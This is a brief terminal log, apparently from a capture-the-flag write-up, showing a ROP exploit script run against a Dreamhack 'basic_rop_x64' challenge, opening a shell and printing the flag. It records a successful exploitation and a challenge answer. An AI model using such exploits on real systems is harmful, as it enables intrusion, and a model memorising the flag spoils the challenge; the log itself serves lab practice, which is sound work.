 [root@0bffb86e3fe4:/work# vi rop2.py
[root@0bffb86e3fe4:/work# python3 rop2.py
[+] Opening connection to host3.dreamhack.games on port 20526: Done
[*] Loaded 14 cached gadgets for './basic_rop_x64'
[*] Switching to interactive mode
$ cat flag
DH{6311151d71a102eb27195bceb61097c15cd2bcd9fd117fc66293e8c780ae104e}
$